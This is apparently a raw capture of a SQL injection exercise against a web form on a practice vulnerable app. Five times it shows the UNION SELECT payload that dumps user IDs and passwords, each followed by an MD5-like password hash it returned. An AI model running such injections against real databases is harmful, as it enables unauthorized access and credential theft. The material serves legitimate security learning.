 User ID: Submit
ID: ' UNION SELECT user_id,password FROM users; --
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user_id,password FROM users; --
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user_id,password FROM users; --
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user_id,password FROM users; --
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user_id,password FROM users; --
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99